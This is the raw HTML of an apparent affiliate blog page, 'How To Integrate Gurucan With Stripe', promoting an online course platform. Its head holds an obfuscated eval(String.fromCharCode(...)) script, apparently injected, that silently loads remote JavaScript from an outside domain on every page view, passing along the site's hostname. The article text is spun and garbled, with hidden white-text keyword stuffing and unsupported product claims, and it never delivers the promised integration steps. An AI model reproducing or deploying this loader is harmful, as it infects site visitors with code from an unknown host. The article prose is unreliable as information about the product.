.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"8fbeb26bf5"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/8566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=8566' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-8566 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8566" class="post-8566 post type-post status-publish format-standard hentry category-gurucan" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How To Integrate Gurucan With Stripe</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<h2>Overview <span style="color: #ffffff;">How To Integrate Gurucan With Stripe</span></h2>
<p><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20661%20323'%3E%3C/svg%3E" alt="Gurucan" width="661" height="323" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" data-lazy-sizes="(max-width: 661px) 100vw, 661px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" alt="Gurucan" width="661" height="323" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" sizes="(max-width: 661px) 100vw, 661px" /></noscript></p>
<p>Gurucan is an online course system and web-based Learning Management System that allows you to produce, market, as well as offer online courses and subscription sites.</p>
<p>With a client score of 4.9/ 5 and more than 20,000 course creators, it&#8217;s not a surprise that they&#8217;re preferred with brands like Apple and also Netflix.</p>
<p>Gurucan enables you to offer training and educational course material in various presentations medium (with text or voice-overs) and video layouts.</p>
<p>Gurucan software application is easy enough to utilize for users with no programming experience or those that aren&#8217;t really tech-savvy. It is the ideal all-in-one platform, implying that there&#8217;s no demand for any external combinations. This places Gurucan way in front of its competitors.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Click Here To Find Out More About Gurucan</a></p>
<p>&nbsp;</p>
<h2>Using Gurucan For Online Course</h2>
<p>Gurucan offers tidy navigating, a familiar user interface, as well as simple instructions that make developing courses incredibly very easy, even for those with little to no experience running an online course.</p>
<p>The Gurucan course creator tool doesn&#8217;t require advanced technical knowledge. It is easy to use as well as accepts all prominent content styles consisting of HTML, PDF, photos &#038; videos, etc. You&#8217;re even able to include discussions, tests, exams, projects, and studies in your online course.</p>
<p>Ready-made layouts with drag-and-drop capability are consisted of which permits you to rapidly produce appealing course web pages. With their Pro + Development plan, you can additionally eliminate Gurucan Branding from both the footer of your course website as well as the Course Gamer.</p>
<p>Lastly, course designers can kick back knowing they have all of their course products. This means that in spite of utilizing a third-party platform for circulation, you preserve complete possession of the content developed on Gurucan&#8217;s system.</p>
<p>&nbsp;</p>
<h3>Course Marketing And Sales</h3>
<p><img decoding="async" class="aligncenter wp-image-3499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20340'%3E%3C/svg%3E" alt="How To Integrate Gurucan With Stripe" width="608" height="340" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3499" src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" alt="How To Integrate Gurucan With Stripe" width="608" height="340" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan includes Sales and Marketing features that allow you to create income from your courses (or offer them free of charge, too).</p>
<p>There are a variety of marketing functions readily available that mean you can create vouchers and also price cuts to tempt students with urgency to register for your course. Gurucan additionally offers a number of tools to help recurring advertising too. You have the ability to create a membership website or offer courses with a membership.</p>
<p>Furthermore, Gurucan allows you to mark a person as an affiliate. This is a powerful capability that allows others to promote your courses as well as, in exchange, you pay them a part of the income. This is likewise referred to as effective advertising.</p>
<p>Gurucan supports direct integrations with <a href="https://www.paypal.com/" target="_blank" rel="noopener">PayPal</a> and also <a href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>, which arguably are both the most prominent choices for taking settlements online. You&#8217;re able to link with one or both options. The wonderful part about the combination procedure is that you have immediate access to your funds.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Create Your Course For Free Today</a></p>
<p>&nbsp;</p>
<h3>Website Security And Assistance</h3>
<p>Gurucan optimizes safe cloud hosting for websites and courses via SSL (Safe And Secure Outlet Layer) certifications. This means that you can maintain your net link protected and also stop your information from being intercepted when it&#8217;s sent out in between 2 systems.</p>
<p>Gurucan enables you to disable copying as well as pasting messages from your courses, as well as downloading PDF content is permitted yet is disabled by default.</p>
<p>This avoids individuals from sharing your courses without consent and offers 24/7 website monitoring and also assures a 99.9% uptime. This means that they guarantee your website functions optimally as well as is usually offered to you as well as your students.</p>
<p>Gurucan additionally <a href="https://elearningindustry.com/6-tips-create-safe-secure-elearning-environment" target="_blank" rel="noopener">shields your course content</a>. You&#8217;re able to prevent pupils from picking and copying text within your course.</p>
<p>All Gurucan packages come with skilled client assistance and a thorough database. Priority support is supplied with a Creator or higher package and their Expert, Guru plan includes a free 45-minute onboarding call and also continuous hands-on support whenever needed.</p>
<p>&nbsp;</p>
<h3>Course Design And Customization</h3>
<p><img decoding="async" class=" wp-image-3500 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20345'%3E%3C/svg%3E" alt="" width="608" height="345" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" /><noscript><img decoding="async" class=" wp-image-3500 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" alt="" width="608" height="345" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan offers pre-built layouts which can be utilized to develop attractive landing pages. The online course system additionally lets you develop an appearance that matches your brand name by enabling you to personalize shades, fonts, logos, and also tags.</p>
<p>Their course builder tool includes drag and drop functionality so it&#8217;s not essential to know how to code to create a course. We actually like just how you&#8217;re able to make use of a personalized domain with Gurucan. You can connect your online course with your WordPress website, so you will not need to develop an entire brand-new site.</p>
<p>Gurucan WordPress plugin allows you to move content or web link directly to your Gurucan checkout page. In addition, it gives you full modification capability with its drag-and-drop website editor.</p>
<p>They offer integrated adjustable themes, however, you can only choose from 3 main design template designs so your website may look comparable to others out there.<span style="color: #ffffff;">How To Integrate Gurucan With Stripe</span></p>
<p>&nbsp;</p>
<h3>Connect To Your Favorite Software</h3>
<p>Gurucan supplies a number of integrations with various other systems and apps such as Google Analytics, Zapier, MailChimp, and Aweber. With Gurucan you can quickly integrate the learning system with your existing website to maintain everything in one place or use it by itself for <a href="https://neilpatel.com/blog/create-sell-and-profit-from-online-courses/" target="_blank" rel="noopener">starting an online course</a> business without any technical abilities in all.</p>
<p>Gurucan provides lots of easy-to-integrate widgets consisting of Optin Type Widget which assists you to increase the registration rate of your individuals as well as grow your e-mail list immediately with the help of this effective marketing tool.</p>
<p>For example, the Assimilation With Google Analytics enables you to incorporate your website analytics straight right into the mentor room which permits users to look into site visitor stats.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Try Out Gurucan For Free Today</a></p>
<p>&nbsp;</p>
<h3>Monitoring and Reporting</h3>
<p><img decoding="async" class="aligncenter wp-image-3501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20351'%3E%3C/svg%3E" alt="How To Integrate Gurucan With Stripe" width="600" height="351" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3501" src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" alt="How To Integrate Gurucan With Stripe" width="600" height="351" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Gurucan&#8217;s progression monitoring enables you to select a detail student as well as check a variety of variables for each and every course in which the student is enlisted.</p>
<p>For every course you will see the percentage obviously viewed, portion certainly completed, pupil name, trainee email, course conclusion day, the course beginning date, course activation date, and last sign-in day.</p>
<p>It works that you can also select to reset a student&#8217;s conclusion portion at any time, for instance, if you&#8217;re adding new lessons to a currently finished course. Generally, the course coverage is rather standard, yet, Gurucan will serve the needs of the huge bulk obviously business owners.</p>
<p>Unlike the course coverage, the quiz and survey reporting are exported to CSV file instead of presented on the display and e-mailed to you. The CSV data includes the responses from all students that have taken a study quiz together with their name, e-mail address, and also when they took it. For quizzes, it also supplies the number as well as percentage of questions the trainee get it correct.</p>
<p>Overall, reporting for both courses and also tests or surveys is one of the main areas in which the Gurucan system could be stronger. Preferably, with time, it would certainly be feasible to access course completion and quiz or survey information via a solitary Web user interface.</p>
<p>Also better, it would be great to be able to view students&#8217; record that presents hours connected with a course, any kind of credit gained not presently recorded in all in Gurucan, and also a web link to download and install the certificate associated with the course.</p>
<p>&nbsp;</p>
<h2>Benefits <span style="color: #ffffff;">How To Integrate Gurucan With Stripe</span></h2>
<p><img decoding="async" class=" wp-image-3502 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20341'%3E%3C/svg%3E" alt="" width="602" height="341" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" data-lazy-sizes="auto, (max-width: 602px) 100vw, 602px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" /><noscript><img loading="lazy" decoding="async" class=" wp-image-3502 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" alt="" width="602" height="341" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></p>
<ul>
<li>Unrestricted pupils even with the Free package.</li>
<li>No coding experience is called for.</li>
<li>Provides multiple course settlement options to trainees.</li>
<li>Provides several assimilation platforms to grow your organization.</li>
<li>Immediate access to your funds without purchase charges.</li>
<li>The cost is reasonable.</li>
</ul>
<p>It is suggested to consider Gurucan if you are:</p>
<ul>
<li>Trying to find a course creation tool that allows for unlimited pupils</li>
<li>Preparation to market courses in several countries, as Gurucan allows for different money, bank card, as well as repayment choices.</li>
<li>A course creator without any experience creating code or building websites from scratch and also you wish to make use of personalized design templates.</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Learn If Gurucan Suits You</a></p>
<p>&nbsp;</p>
<h2>Frequently Asked Questions <span style="color: #ffffff;">How To Integrate Gurucan With Stripe</span></h2>
